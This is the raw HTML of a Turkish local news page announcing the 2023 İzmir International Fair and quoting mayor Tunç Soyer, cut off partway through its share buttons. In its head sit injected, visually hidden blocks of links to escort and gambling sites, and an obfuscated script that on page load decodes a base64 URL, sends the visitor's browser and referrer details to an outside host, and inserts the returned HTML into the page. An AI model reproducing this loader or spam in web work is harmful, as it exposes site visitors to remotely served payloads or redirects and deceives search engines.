

--- FILE ---
content_type: text/html
request_url: https://izmirdehaber.com/izmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin/905/
body_size: 18288
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>İzmir Fuarı Başlıyor... “1-10 Eylül arasında İzmir'e gelin” - Gündem - izmirde haber</title>
<base href="https://izmirdehaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='İzmir Fuarı Başlıyor... “1-10 Eylül arasında İzmire gelin”'/>
<meta property='og:description' content='Bu yıl “Gençlik: Bugünün Öncüsü” temasıyla 1-10 Eylül tarihleri arasında düzenlenecek İzmir Enternasyonal Fuarı öncesinde basın toplantısı düzenlendi. Türkiyenin her noktasından gençleri İEFye davet eden İzmir Büyükşehir Belediye Başkanı Tunç Soyer, “Bu fuarın teması gençlik ama hedefi umuttur. Umuda çok ihtiyacımız var” dedi.'/>
<meta property='og:url' content='http://izmirdehaber.com/izmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin/905/'/>
<meta property='og:site_name' content='https://izmirdehaber.com'/>
<meta property='og:image' content='https://izmirdehaber.com/images/haberler/izmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin.jpg'/>
<meta name="description" content="Bu yıl “Gençlik: Bugünün Öncüsü” temasıyla 1-10 Eylül tarihleri arasında düzenlenecek İzmir Enternasyonal Fuarı öncesinde basın toplantısı düzenlendi. Türkiyenin her noktasından gençleri İEFye davet eden İzmir Büyükşehir Belediye Başkanı Tunç Soyer, “Bu fuarın teması gençlik ama hedefi umuttur. Umuda çok ihtiyacımız var” dedi." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://izmirdehaber.com/izmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin/905/" />
<link rel="shortcut icon" href="https://izmirdehaber.com/images/genel/favicon.png" />
<meta name="author" content="https://izmirdehaber.com" />
<meta name="copyright" content="https://izmirdehaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://izmirdehaber.com/images/haberler/izmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin.jpg" />
<link href="https://izmirdehaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://izmirdehaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://izmirdehaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>









<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>



<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://izmirdehaber.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://izmirdehaber.com" title="ANASAYFA"><img src="https://izmirdehaber.com/images/genel/logo_izmir_1_1.png" alt="izmirde haber" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emlak/" title="Emlak"><span>Emlak</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="Eğitim"><span>Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="Otomobil"><span>Otomobil</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="Teknoloji"><span>Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="Kültür Sanat"><span>Kültür Sanat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="Yaşam"><span>Yaşam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="astroloji/" title="Astroloji"><span>Astroloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="Çevre"><span>Çevre</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="Magazin"><span>Magazin</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="Röportaj"><span>Röportaj</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="Politika"><span>Politika</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege/" title="EGE"><span>EGE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://izmirdehaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">Gündem</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">İzmir Fuarı Başlıyor... “1-10 Eylül arasında İzmir'e gelin”</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 24-08-2023 22:21:40</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Bu yıl “Gençlik: Bugünün Öncüsü” temasıyla 1-10 Eylül tarihleri arasında düzenlenecek İzmir Enternasyonal Fuarı öncesinde basın toplantısı düzenlendi. Türkiye'nin her noktasından gençleri İEF'ye davet eden İzmir Büyükşehir Belediye Başkanı Tunç Soyer, “Bu fuarın teması gençlik ama hedefi umuttur. Umuda çok ihtiyacımız var” dedi.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://izmirdehaber.com/izmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin/905//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 24-08-2023 22:21</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://izmirdehaber.com/images/haberler/izmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin.jpg"><img src="https://izmirdehaber.com/images/haberler/izmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="İzmir Fuarı Başlıyor... “1-10 Eylül arasında İzmir'e gelin”"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fizmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin%2F905%2F&text=%C4%B0zmir+Fuar%C4%B1+Ba%C5%9Fl%C4%B1yor...+%E2%80%9C1-10+Eyl%C3%BCl+aras%C4%B1nda+%C4%B0zmir%27e+gelin%E2%80%9D" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fizmir-fuari-basliyor-1-10-eylul-arasinda-izmir-e-gelin%2F905%2F&text=%C4%B0zmir+Fuar%C4%B1+Ba%C5%9Fl%C4%B1yor...+%E2%80%9C1-10+Eyl%C3%BCl+aras%C4%B1nda+%C4%B0zmir%27e+gelin%E2%80%9D" target="_blank" style="cursor: pointer">
